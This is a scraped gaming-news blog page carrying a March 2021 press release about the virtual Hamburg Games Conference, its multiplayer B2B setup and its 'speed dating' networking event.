<abbr class='published' itemprop='datePublished dateModified' title='March 11, 2021'>March 11, 2021</abbr></a>
</span>
</div>
<div class='meta-share'>
<a class='facebook' href='http://www.facebook.com/sharer.php?u=https://www.gamingnews24h.com/2021/03/hamburg-games-conference.html&title=Hamburg Games Conference' target='_blank'><i class='fa fa-facebook-official'></i></a>
<a class='twitter' href='http://twitter.com/share?url=https://www.gamingnews24h.com/2021/03/hamburg-games-conference.html&title=Hamburg Games Conference' target='_blank'><i class='fa fa-twitter'></i></a>
<a class='pinterest' href='http://pinterest.com/pin/create/button/?url=https://www.gamingnews24h.com/2021/03/hamburg-games-conference.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjd0M_4LFcNzD2rCPjLYIBkRJiINtCYG17_VKRfSb17ku1uXOcnbqktT3hCUQQ49oK9Hl7rMLSR1XHjQwojMvc6D1Svdh1bnK_UiM4qyFbeRoaU-tifckWo4D79warzyS0YSvSbVqQRmg/s16000/Hamburg-Games-Conference.png&description=Hamburg Games Conference' target='_blank'><i class='fa fa-pinterest'></i></a>
<a class='linkedin' href='http://www.linkedin.com/shareArticle?url=https://www.gamingnews24h.com/2021/03/hamburg-games-conference.html&title=Hamburg Games Conference' rel='nofollow' target='_blank'><i class='fa fa-linkedin-square'></i></a>
</div>
</div>
</div>
<a name='ad-title'></a>
<article>
<div class='post-body entry-content' id='post-body-8348545561931504985' itemprop='articleBody'>
<meta content=' The Hamburg Games Conference (March 16-17) today released a new video showing off the virtual world of the first ever multiplayer online B2...' name='twitter:description'/>
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjd0M_4LFcNzD2rCPjLYIBkRJiINtCYG17_VKRfSb17ku1uXOcnbqktT3hCUQQ49oK9Hl7rMLSR1XHjQwojMvc6D1Svdh1bnK_UiM4qyFbeRoaU-tifckWo4D79warzyS0YSvSbVqQRmg/s1024/Hamburg-Games-Conference.png" imageanchor="1" style="margin-left: 1em; margin-right: 1em; text-align: center;"><img alt="Hamburg Games Conference" border="0" data-original-height="577" data-original-width="1024" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjd0M_4LFcNzD2rCPjLYIBkRJiINtCYG17_VKRfSb17ku1uXOcnbqktT3hCUQQ49oK9Hl7rMLSR1XHjQwojMvc6D1Svdh1bnK_UiM4qyFbeRoaU-tifckWo4D79warzyS0YSvSbVqQRmg/s16000/Hamburg-Games-Conference.png" title="Hamburg Games Conference" /></a><br /><br /> The Hamburg Games Conference (March 16-17) today released a new video showing off the virtual world of the first ever multiplayer online B2B conference for the video games industry. Featuring a robust speaker lineup and tried and true meeting matchmaking system fueled by MeetToMatch, the Hamburg Games Conference also today revealed details about a new &#8220;speed dating&#8221; system designed to help attendees meet new people. Even in the digital version, the &#8220;speed dating&#8221; networking event has limited seating, so sign up before March 15 to get involved!<div>&nbsp; <br /><blockquote>&#8220;With more than 250 registered B2B attendees, including high profile industry standards such as Nintendo, Sega, Tencent and many more, the Hamburg Games Conference this year is the must-attend (virtually, of course) March event to network and do business,&#8221; said Wolf Lang, CEO of Super Crowd Entertainment. &#8220;Our multiplayer virtual conference setup will be familiar and easy-to-use for anyone who has ever played a video game before. And if you haven&#8217;t, just watch our teaser video to see how seamless it will be to do business from the comfort of your own home!&#8221;</blockquote><br /><br />With a focus on &#8220;Discoverability&#8221; this year, the 2021 edition of the Hamburg Game Conference aims to help developers and publishers find new ways to discover and engage with their audiences in a world without physical events, but with more distribution models, online platforms and stores than ever before. Networking  and making new connections are an essential part of the games industry and in a world where citizens are unable to travel beyond borders, the Hamburg Games Conference 2021 employs the most advanced digital framework for its B2B Virtual Multiplayer Conference and features more than 50 games and service exhibitors. <br /><br />The speed dating network event also supports the theme of discoverability in providing a quick, casual format where participants have the chance to present themselves, what they do and what they are looking for in short 10-minute one-on-one sessions with partners changing six times in an hour. Sponsored by Xsolla, the speed dating format has proven successful at past events as a fun, short icebreaker type of event that allows attendees to make introductions and then schedule longer meetings later if they find B2B matches for their business. <br /><br />The Hamburg Games Conference Business Area will allow developers and publishers to discover their perfect partner via a virtual showcase with video calls inside the browser. Studios can showcase their upcoming games through the Virtual Expo to hundreds of B2B partners. Attendees can create a virtual avatar and explore the Expo through their browser. In association with Creative Ports and the Federal Ministry of Transport and Digital Infrastructure, the Start-Up Day will deliver a full day's program specifically for start-ups and fledgling game studios featuring talks, panels and networking.<br /><br />The Hamburg Games Conference is co-hosted by Gamecity Hamburg and GRAEF Rechtsanwälte (<a href="http://www.graef.eu" target="_blank">www.graef.eu</a>). Their agency is Super Crowd Entertainment who in 2020 organized Indie Arena Booth Online and MAG Online. <br /><br />To learn more about the Hamburg Games Conference and purchase Basic or Business tickets to the conference, please visit: <a href="https://www.gamesconference.com/" target="_blank">https://www.gamesconference.com/</a> </div><div><br /></div><div><br /></div><div class="separator" style="clear: both; text-align: center;"><br /></div><br />
</div>
</article>
<div class='hreview'>
<span class='item'>
<span class='fn'>Hamburg Games Conference</span>
<img alt='Hamburg Games Conference' class='photo' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjd0M_4LFcNzD2rCPjLYIBkRJiINtCYG17_VKRfSb17ku1uXOcnbqktT3hCUQQ49oK9Hl7rMLSR1XHjQwojMvc6D1Svdh1bnK_UiM4qyFbeRoaU-tifckWo4D79warzyS0YSvSbVqQRmg/s72-c/Hamburg-Games-Conference.png'/>
</span> 
                    Reviewed by <span class='reviewer'>Tech News 24h</span>
                    on 
                    <time itemprop='dtreviewed'>2021-03-11T00:16:00+01:00</time>
                    Rating: <span class='rating'>5</span>
</div>
<div style='clear:both'></div>
<div class='post-footer'>
<div id='share-box'>
<div class='label-head'>
<span class='label-title'><i class='fa fa-tags'></i></span>
<a href='https://www.gamingnews24h.com/search/label/Entertainment' rel='tag'>
Entertainment
</a>
<span class='tag-divider'>X</span>
<a href='https://www.gamingnews24h.com/search/label/gaming' rel='tag'>
gaming
</a>
</div>
<div class='social-pop'>
<a class='facebook' href='http://www.facebook.com/sharer.php?u=https://www.gamingnews24h.com/2021/03/hamburg-games-conference.html&title=Hamburg Games Conference' target='_blank'><i class='fa fa-facebook-official'></i></a>
<a class='twitter' href='http://twitter.com/share?url=https://www.gamingnews24h.com/2021/03/hamburg-games-conference.html&title=Hamburg Games Conference' target='_blank'><i class='fa fa-twitter'></i></a>
<a class='pinterest' href='http://pinterest.com/pin/create/button/?url=https://www.gamingnews24h.com/2021/03/hamburg-games-conference.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjd0M_4LFcNzD2rCPjLYIBkRJiINtCYG17_VKRfSb17ku1uXOcnbqktT3hCUQQ49oK9Hl7rMLSR1XHjQwojMvc6D1Svdh1bnK_UiM4qyFbeRoaU-tifckWo4D79warzyS0YSvSbVqQRmg/s16000/Hamburg-Games-Conference.png&description=Hamburg Games Conference' target='_blank'><i class='fa fa-pinterest'></i></a>
<a class='linkedin' href='http://www.linkedin.com/shareArticle?url=https://www.gamingnews24h.com/2021/03/hamburg-games-conference.html&title=Hamburg Games Conference' rel='nofollow' target='_blank'><i class='fa fa-linkedin-square'></i></a>
</div>
</div>
<div style='clear:both'></div>
<a name='ad-inter'></a>
<a name='author-push'></a>
<div class='related-box' id='related-posts'>
gaming
</div>
<div class='clear'></div>
<ul class='post-nav'>
<li class='next'>
<a class='newer-link' href='https://www.gamingnews24h.com/2021/03/pubg-esports-announces-europe-and.html' id='Blog1_blog-pager-newer-link' rel='next'></a>
</li>
<li class='previous'>
<a class='older-link' href='https://www.gamingnews24h.com/2021/03/asus-republic-of-gamers-announces-rog.html' id='Blog1_blog-pager-older-link' rel='previous'></a>
</li>
</ul>
<div style='clear:both'></div>
<div class='comments-title'>
<h2>Post a Comment</h2>
</div>
</div>
<div itemprop='publisher' itemscope='itemscope' itemtype='https://schema.org/Organization' style='display:none;'>
<div itemprop='logo' itemscope='itemscope' itemtype='https://schema.org/ImageObject'>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjd0M_4LFcNzD2rCPjLYIBkRJiINtCYG17_VKRfSb17ku1uXOcnbqktT3hCUQQ49oK9Hl7rMLSR1XHjQwojMvc6D1Svdh1bnK_UiM4qyFbeRoaU-tifckWo4D79warzyS0YSvSbVqQRmg/s16000/Hamburg-Games-Conference.png' itemprop='url'/>
</div>
<meta content='Gaming News 24h' itemprop='name'/>
<meta content='https://www.gamingnews24h.com/' itemprop='url'/>
</div>
                    </div>
                  
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<div class='cmm-title'>
<h4>No comments</h4>
<span></span>
</div>
<div id='Blog1_comments-block-wrapper'>
<dl class='avatar-comment-indent' id='comments-block'>
</dl>
</div>
<p class='comment-footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<p>
</p>
<a href='https://www.blogger.com/comment/frame/3938481155231030604?po=8348545561931504985&hl=en&saa=85391&origin=https://www.gamingnews24h.com' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<!--Can't find substitution for tag [post.friendConnectJs]-->
<script src='https://www.blogger.com/static/v1/jsbin/1345082660-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
      BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html');
    </script>
</div>
</p>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
</div>
<!--Can't find substitution for tag [adEnd]-->
</div>
<div class='post-feeds'>
<div class='feed-links'>
Subscribe to:
<a class='feed-link' href='https://www.gamingnews24h.com/feeds/8348545561931504985/comments/default' target='_blank' type='application/atom+xml'>Post Comments (Atom)</a>
</div>
</div>
</div></div>
<div class='ads-inter-box'>
<div class='no-items section' id='ads-inter' name='Ads Internal Below The Post - (728x90)'></div>
</div>
</div>
<!-- Main Wrap (end) -->
<!-- Sidebar Right -->
<div class='sidebar-right'>
<div class='sidebar section' id='sidebar-right' name='Sidebar Right'><div class='widget HTML' data-version='1' id='HTML9'>
<div class='widget-content'>
<script type='text/javascript' src='//sunkendifferextreme.com/52/9a/97/529a9712fa96f7a758fcd23f9ad43c27.js'></script>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML4'>
<div class='widget-content'>
<script type='text/javascript' src='//pl18824345.profitableratecpm.com/ae/57/e9/ae57e94aa380ad6386a34b9c62779445.js'></script>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML5'>
<h2 class='title'>facebook</h2>
<div class='widget-content'>
<div class="fb-page" data-href="https://www.facebook.com/GamingNews24h/" data-small-header="false" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true"><blockquote cite="https://www.facebook.com/GamingNews24h/" class="fb-xfbml-parse-ignore"><a href="https://www.facebook.com/GamingNews24h/">Gaming News 24h</a></blockquote></div>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image1'>
<h2>Powered by:</h2>
<div class='widget-content'>
<a href='https://cyberfolks.hr/?utm_source=website&utm_medium=banner&utm_campaign=gamingnews24h_com'>
<img alt='Powered by:' height='200' id='Image1_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEhVojeLPeMr0YqbNInJNNT5aUN0E_ZlHcbPIUibkezNDhFTbXpLbp2Dx2AerOJ1PT-RK_E41nXe01O2Zvz66WcEOGhjNVtrf8FibNlWAqnP3iAACu2QZdsyQ_1qwM4oiE-FNIrrWhS6pnhKiPBcmesRTyigxPcVcUI2vZAhBno-dqVcUERhq9v17v4u=s300' width='300'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>Popular Posts</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-title'><a href='https://www.gamingnews24h.com/2026/01/fairy-tail-dungeons-launches-on.html'>FAIRY TAIL: DUNGEONS Launches on Nintendo Switch today with New Characters, Cards, More</a></div>
<div class='item-snippet'>&#160; FAIRY TAIL: DUNGEONS , the deckbuilding roguelike adventure based on the beloved &#160; FAIRY TAIL &#160; manga and anime series, developed and publ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-title'><a href='https://www.gamingnews24h.com/2026/01/bobo-bay-sails-into-steam-next-fest-in.html'>Bobo Bay Sails into Steam Next Fest in February with Playable Demo and New Trailer</a></div>
<div class='item-snippet'>&#160; NewFutureKids is thrilled to announce that &#160; Bobo Bay &#160; will be featured in Steam Next Fest in February, bringing its charming virtual pet...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-title'><a href='https://www.gamingnews24h.com/2026/01/speedrunners-creators-set-release-time.html'>SpeedRunners Creators Set Release Time For &#8216;Sprint City&#8217;, A Solarpunk City Built for Speed</a></div>
<div class='item-snippet'>&#160; The creators of the hit competitive platformer SpeedRunners have announced &#160; Sprint City , a high-speed multiplayer parkour game, is launc...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-title'><a href='https://www.gamingnews24h.com/2026/01/starfinder-afterlight-first-gameplay.html'>Starfinder: Afterlight First Gameplay Video Teaser Revealed</a></div>
<div class='item-snippet'>&#160; Epictellers Entertainment &#160;has revealed today the &#160;first public gameplay video teaser &#160;for&#160; Starfinder: Afterlight &#160; during the&#160; New Game ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-title'><a href='https://www.gamingnews24h.com/2026/01/evocreo-tactical-creature-collector.html'>EvoCreo, a Tactical Creature Collector Played by Millions, Brings the Battle to PC today</a></div>
<div class='item-snippet'>EvoCreo ,&#160;the tactical monster-catching RPG with more than 2.5 million mobile downloads from&#160; Ilmfinity Studios , trains a new line of Evoki...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div>
<div class='widget HTML' data-version='1' id='HTML2'>
<div class='widget-content'>
<a class="twitter-timeline" data-theme="light" href="https://twitter.com/GamingNews24h?ref_src=twsrc%5Etfw"data-tweet-limit="8">>Tweets by GamingNews24h</a> <script async="async" src="https://platform.twitter.com/widgets.js" charset="utf-8" ></script>
</div>
<div class='clear'></div>
</div><div class='widget ContactForm' data-version='1' id='ContactForm1'>
<h2 class='title'>Contact Form</h2>
<div class='contact-form-widget'>
<div class='form'>
<form name='contact-form'>
<p></p>
Name
<br/>
<input class='contact-form-name' id='ContactForm1_contact-form-name' name='name' size='30' type='text' value=''/>
<p></p>
Email
<span style='font-weight: bolder;'>*</span>
<br/>
<input class='contact-form-email' id='ContactForm1_contact-form-email' name='email' size='30' type='text' value=''/>
<p></p>
Message
<span style='font-weight: bolder;'>*</span>
<br/>
<textarea class='contact-form-email-message' cols='25' id='ContactForm1_contact-form-email-message' name='email-message' rows='5'></textarea>
<p></p>
<input class='contact-form-button contact-form-button-submit' id='ContactForm1_contact-form-submit' type='button' value='Send'/>
<p></p>
<div style='text-align: center; max-width: 222px; width: 100%'>
<p class='contact-form-error-message' id='ContactForm1_contact-form-error-message'></p>
<p class='contact-form-success-message' id='ContactForm1_contact-form-success-message'></p>
</div>
</form>
</div>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML3'>
<div class='widget-content'>
<script src="https://cdn.commoninja.com/sdk/latest/commonninja.js" defer="defer"></script>
<div class="commonninja_component pid-8ccfbfd8-fb62-4a64-9ac3-04aff9be0c95"></div>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML7'>
<div class='widget-content'>
<a href="https://cagongtv.com/kr" target="_blank">&#50728;&#46972;&#51064; &#52852;&#51648;&#45432;</a>
</div>
<div class='clear'></div>
</div></div>
</div>
<!-- Sidebar Right (end) -->
</div>
<!-- end content-wrapper -->
<div style='clear:both;'></div>
<!-- Footer Wrap -->
<div id='footer-wrapper'>
<!-- Footer Sections -->
<div class='footer-wrap row'>
<div class='footer-widget section' id='footer1' name='Footer 01'><div class='widget PageList' data-version='1' id='PageList2'>
<div class='widget-content'>
<ul>
<li>
<a href='https://www.gamingnews24h.com/'>Home</a>
</li>
<li>
<a href='https://www.gamingnews24h.com/p/contact.html'>Contact Us</a>
</li>
<li>
<a href='https://www.gamingnews24h.com/p/about.html'>About</a>
</li>
<li>
<a href='https://www.gamingnews24h.com/p/write-for-us.html'>Write For Us</a>
</li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget Text' data-version='1' id='Text1'>
<h2 class='title'>24h MEDIA</h2>
<div class='widget-content'>
<a href="http://www.technews24h.com/">TechNews24h.com</a><div><a href="http://www.gamingnews24h.com/">GamingNews24h.com</a></div><div><br /></div><div><img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjzlg-_ODSI4IW-HbzqP1YSKq9rzhBUPpcQhd4zSrcJqAyPULFiA9AKVv5L3mnIt5KoPkiVzcEDGPiUf3eq_10o0Ik22jfFdj9DC0Jzju_j2plNm4nQq9Sa8APpmSxUgtuC_fik6qox5w/s1600/24hMEDIA.png" / /></div>
</div>
<div class='clear'></div>
</div></div>
<div class='footer-widget section' id='footer2' name='Footer 02'><div class='widget PopularPosts' data-version='1' id='PopularPosts2'>
<h2>Popular Posts</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.gamingnews24h.com/2018/03/tobigca-announces-social-casino.html'>
<img alt='Tobigca announces social casino platform ICO date' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh7PSWPdjuZmi-xdbR5eFcRd3Qo5NPoLoG0ivwzJODSpN-B5iV72uevh90DRsTfbhTvG0x66lfVGnewE6Jbaa9EVngppYqe7FVp_9dfqFy19Oept6xwhHyakGeWoyZgAJ0cQ_-lviaS_A/s72-c/ARpRmjH.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.gamingnews24h.com/2018/03/tobigca-announces-social-casino.html'>Tobigca announces social casino platform ICO date</a></div>
<div class='item-snippet'>        Set to start the ICO process on April 3rd 2018, the company utilizes its flagship game Texasholdem3D which has already been in servi...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.gamingnews24h.com/2024/10/introducing-razer-viper-mini-signature.html'>
<img alt='INTRODUCING THE RAZER VIPER MINI SIGNATURE EDITION IN WHITE – A MASTERPIECE OF DESIGN AND PERFORMANCE' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhBMZWDmhesoolktZSvmcwgggrhhwDyLF8tSrvq-9ojIjn-uFFGKwuXvffO3hXt6MdRvmhurDLcBvAOLj4WI6klmx4CnKMM6Bbab9o55l0CyWSFXtCbC5AH7zZlqGBnHCn8JpyjRE61WcbQDvmxeykrt48WN9UA0vzj3ektb6Mdu9rlH8sO96-d-1Yr/s72-c/Razer-Viper-Mini-Signature-Edition-White.webp' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.gamingnews24h.com/2024/10/introducing-razer-viper-mini-signature.html'>INTRODUCING THE RAZER VIPER MINI SIGNATURE EDITION IN WHITE &#8211; A MASTERPIECE OF DESIGN AND PERFORMANCE</a></div>
<div class='item-snippet'> Razer&#8482;, the leading global lifestyle brand for gamers, today announced the exclusive launch of the Viper Mini Signature Edition  in a new c...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.gamingnews24h.com/2024/10/bloober-team-reveals-new-sci-fi.html'>
<img alt='Bloober Team Reveals New Sci-Fi Survival Horror Cronos: The New Dawn for PC, PS5 & Xbox Series X|S' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiiVAK67aTj_zmTOjnJQ9ubFi1lzO-HY3UpE_78t20Yp8737APXORpzh0KAd-MiRdRU0guRLl7W2KGeJEYv8zfIXcgMrfVWsSgiqfcab-ChFb7aR1lrTcdUbVZrL_gf6bSxtOBtJtrP7BpTp8OObe0DbgRB7RCqzILbUwjwlJH8e_yHBKBafmcqGq8r/s72-c/CRONOS%20THE%20NEW%20DAWN%20-%20KEY%20ART_LOGO.png' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.gamingnews24h.com/2024/10/bloober-team-reveals-new-sci-fi.html'>Bloober Team Reveals New Sci-Fi Survival Horror Cronos: The New Dawn for PC, PS5 & Xbox Series X|S</a></div>
<div class='item-snippet'>  Just a few days after the release of SILENT HILL 2, Bloober Team has announced Cronos: The New Dawn&#8212;a brand-new sci-fi survival horror gam...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div></div>
<div class='footer-widget section' id='footer3' name='Footer 03'><div class='widget BlogArchive' data-version='1' id='BlogArchive1'>
<h2>Blog Archive</h2>
<div class='widget-content'>
<div id='ArchiveList'>
<div id='BlogArchive1_ArchiveList'>
<select id='BlogArchive1_ArchiveMenu'>
<option value=''>Blog Archive</option>
<option value='https://www.gamingnews24h.com/2026/01/'>January (11)</option>
<option value='https://www.gamingnews24h.com/2025/12/'>December (39)</option>
<option value='https://www.gamingnews24h.com/2025/11/'>November (34)</option>
<option value='https://www.gamingnews24h.com/2025/10/'>October (37)</option>
<option value='https://www.gamingnews24h.com/2025/09/'>September (29)</option>
<option value='https://www.gamingnews24h.com/2025/08/'>August (19)</option>
<option value='https://www.gamingnews24h.com/2025/07/'>July (30)</option>
<option value='https://www.gamingnews24h.com/2025/06/'>June (41)</option>
<option value='https://www.gamingnews24h.com/2025/05/'>May (15)</option>
<option value='https://www.gamingnews24h.com/2025/04/'>April (14)</option>
<option value='https://www.gamingnews24h.com/2025/03/'>March (14)</option>
<option value='https://www.gamingnews24h.com/2025/02/'>February (9)</option>
<option value='https://www.gamingnews24h.com/2025/01/'>January (8)</option>
<option value='https://www.gamingnews24h.com/2024/12/'>December (2)</option>
<option value='https://www.gamingnews24h.com/2024/11/'>November (4)</option>
<option value='https://www.gamingnews24h.com/2024/10/'>October (21)</option>
<option value='https://www.gamingnews24h.com/2024/09/'>September (24)</option>
<option value='https://www.gamingnews24h.com/2024/08/'>August (48)</option>
<option value='https://www.gamingnews24h.com/2024/07/'>July (10)</option>
<option value='https://www.gamingnews24h.com/2024/06/'>June (9)</option>
<option value='https://www.gamingnews24h.com/2024/05/'>May (3)</option>
<option value='https://www.gamingnews24h.com/2024/04/'>April (12)</option>
<option value='https://www.gamingnews24h.com/2024/03/'>March (7)</option>
<option value='https://www.gamingnews24h.com/2024/02/'>February (4)</option>
<option value='https://www.gamingnews24h.com/2024/01/'>January (10)</option>
<option value='https://www.gamingnews24h.com/2023/12/'>December (14)</option>
<option value='https://www.gamingnews24h.com/2023/11/'>November (13)</option>
<option value='https://www.gamingnews24h.com/2023/10/'>October (18)</option>
<option value='https://www.gamingnews24h.com/2023/09/'>September (13)</option>
<option value='https://www.gamingnews24h.com/2023/08/'>August (29)</option>
<option value='https://www.gamingnews24h.com/2023/07/'>July (32)</option>
<option value='https://www.gamingnews24h.com/2023/06/'>June (21)</option>
<option value='https://www.gamingnews24h.com/2023/05/'>May (16)</option>
<option value='https://www.gamingnews24h.com/2023/04/'>April (9)</option>
<option value='https://www.gamingnews24h.com/2023/03/'>March (20)</option>
<option value='https://www.gamingnews24h.com/2023/02/'>February (22)</option>
<option value='https://www.gamingnews24h.com/2023/01/'>January (24)</option>
<option value='https://www.gamingnews24h.com/2022/12/'>December (13)</option>
<option value='https://www.gamingnews24h.com/2022/11/'>November (37)</option>
<option value='https://www.gamingnews24h.com/2022/10/'>October (36)</option>
<option value='https://www.gamingnews24h.com/2022/09/'>September (33)</option>
<option value='https://www.gamingnews24h.com/2022/08/'>August (43)</option>
<option value='https://www.gamingnews24h.com/2022/07/'>July (41)</option>
<option value='https://www.gamingnews24h.com/2022/06/'>June (15)</option>
<option value='https://www.gamingnews24h.com/2022/05/'>May (23)</option>
<option value='https://www.gamingnews24h.com/2022/04/'>April (6)</option>
<option value='https://www.gamingnews24h.com/2022/03/'>March (13)</option>
<option value='https://www.gamingnews24h.com/2022/02/'>February (29)</option>
<option value='https://www.gamingnews24h.com/2022/01/'>January (25)</option>
<option value='https://www.gamingnews24h.com/2021/12/'>December (13)</option>
<option value='https://www.gamingnews24h.com/2021/11/'>November (22)</option>
<option value='https://www.gamingnews24h.com/2021/10/'>October (25)</option>
<option value='https://www.gamingnews24h.com/2021/09/'>September (31)</option>
<option value='https://www.gamingnews24h.com/2021/08/'>August (46)</option>
<option value='https://www.gamingnews24h.com/2021/07/'>July (48)</option>
<option value='https://www.gamingnews24h.com/2021/06/'>June (19)</option>
<option value='https://www.gamingnews24h.com/2021/05/'>May (35)</option>
<option value='https://www.gamingnews24h.com/2021/04/'>April (22)</option>
<option value='https://www.gamingnews24h.com/2021/03/'>March (26)</option>
<option value='https://www.gamingnews24h.com/2021/02/'>February (26)</option>
<option value='https://www.gamingnews24h.com/2021/01/'>January (22)</option>
<option value='https://www.gamingnews24h.com/2020/12/'>December (35)</option>
<option value='https://www.gamingnews24h.com/2020/11/'>November (45)</option>
<option value='https://www.gamingnews24h.com/2020/10/'>October (30)</option>
<option value='https://www.gamingnews24h.com/2020/09/'>September (28)</option>
<option value='https://www.gamingnews24h.com/2020/08/'>August (26)</option>
<option value='https://www.gamingnews24h.com/2020/07/'>July (29)</option>
<option value='https://www.gamingnews24h.com/2020/06/'>June (25)</option>
<option value='https://www.gamingnews24h.com/2020/05/'>May (33)</option>
<option value='https://www.gamingnews24h.com/2020/04/'>April (27)</option>
<option value='https://www.gamingnews24h.com/2020/03/'>March (27)</option>
<option value='https://www.gamingnews24h.com/2020/02/'>February (25)</option>
<option value='https://www.gamingnews24h.com/2020/01/'>January (32)</option>
<option value='https://www.gamingnews24h.com/2019/12/'>December (23)</option>
<option value='https://www.gamingnews24h.com/2019/11/'>November (35)</option>
<option value='https://www.gamingnews24h.com/2019/10/'>October (42)</option>
<option value='https://www.gamingnews24h.com/2019/09/'>September (50)</option>
<option value='https://www.gamingnews24h.com/2019/08/'>August (29)</option>
<option value='https://www.gamingnews24h.com/2019/07/'>July (40)</option>
<option value='https://www.gamingnews24h.com/2019/06/'>June (33)</option>
<option value='https://www.gamingnews24h.com/2019/05/'>May (30)</option>
<option value='https://www.gamingnews24h.com/2019/04/'>April (27)</option>
<option value='https://www.gamingnews24h.com/2019/03/'>March (52)</option>
<option value='https://www.gamingnews24h.com/2019/02/'>February (35)</option>
<option value='https://www.gamingnews24h.com/2019/01/'>January (42)</option>
<option value='https://www.gamingnews24h.com/2018/12/'>December (80)</option>
<option value='https://www.gamingnews24h.com/2018/11/'>November (165)</option>
<option value='https://www.gamingnews24h.com/2018/10/'>October (84)</option>
<option value='https://www.gamingnews24h.com/2018/09/'>September (18)</option>
<option value='https://www.gamingnews24h.com/2018/08/'>August (21)</option>
<option value='https://www.gamingnews24h.com/2018/07/'>July (42)</option>
<option value='https://www.gamingnews24h.com/2018/06/'>June (52)</option>
<option value='https://www.gamingnews24h.com/2018/05/'>May (88)</option>
<option value='https://www.gamingnews24h.com/2018/04/'>April (110)</option>
<option value='https://www.gamingnews24h.com/2018/03/'>March (99)</option>
<option value='https://www.gamingnews24h.com/2018/02/'>February (70)</option>
<option value='https://www.gamingnews24h.com/2018/01/'>January (97)</option>
<option value='https://www.gamingnews24h.com/2017/12/'>December (80)</option>
<option value='https://www.gamingnews24h.com/2017/11/'>November (97)</option>
<option value='https://www.gamingnews24h.com/2017/10/'>October (57)</option>
<option value='https://www.gamingnews24h.com/2017/09/'>September (14)</option>
</select>
</div>
</div>
<div class='clear'></div>
</div>
</div><div class='widget Label' data-version='1' id='Label3'>
<h2>Tags</h2>
<div class='widget-content list-label-widget-content'>
<ul>
<li>
<a dir='ltr' href='https://www.gamingnews24h.com/search/label/Nintendo'>Nintendo</a>
</li>
<li>
<a dir='ltr' href='https://www.gamingnews24h.com/search/label/PC'>PC</a>
</li>
<li>
<a dir='ltr' href='https://www.gamingnews24h.com/search/label/PS4'>PS4</a>
</li>
<li>
<a dir='ltr' href='https://www.gamingnews24h.com/search/label/Xbox%20One'>Xbox One</a>
</li>
<li>
<a dir='ltr' href='https://www.gamingnews24h.com/search/label/streaming'>streaming</a>
</li>
<li>
<a dir='ltr' href='https://www.gamingnews24h.com/search/label/trailer'>trailer</a>
</li>
<li>
<a dir='ltr' href='https://www.gamingnews24h.com/search/label/youtube'>youtube</a>
</li>
</ul>
<div class='clear'></div>
</div>
</div></div>
</div>
<!-- Credits -->
<div id='footer-container' itemscope='' itemtype='http://schema.org/WPFooter'>
<div class='row'>
<p>
Created By <a href='http://soratemplates.com/' id='mycontent' rel='dofollow' title='Free Blogger Templates'>SoraTemplates</a> & <a href='http://mybloggerthemes.com' rel='dofollow' style='color: #fff;' title='Blogger Themes'>Blogger Themes</a>
</p>
<span id='back-to-top'>Back To Top </span>
</div>
</div>
</div>
</div>
<!-- end outer-wrapper -->
<!-- unwanted widgets -->
<div class='unwanted' style='display:none;'>
<div class='unwanted section' id='unwanted'><div class='widget Attribution' data-version='1' id='Attribution1'>
<div class='widget-content' style='text-align: center;'>
Powered by <a href='https://www.blogger.com' target='_blank'>Blogger</a>.
</div>
<div class='clear'></div>
</div><div class='widget Navbar' data-version='1' id='Navbar1'><script type="text/javascript">
    function setAttributeOnload(object, attribute, val) {
      if(window.addEventListener) {
        window.addEventListener('load',
          function(){ object[attribute] = val; }, false);
      } else {
        window.attachEvent('onload', function(){ object[attribute] = val; });
      }
    }
  </script>
<div id="navbar-iframe-container"></div>
<script type="text/javascript" src="https://apis.google.com/js/platform.js"></script>
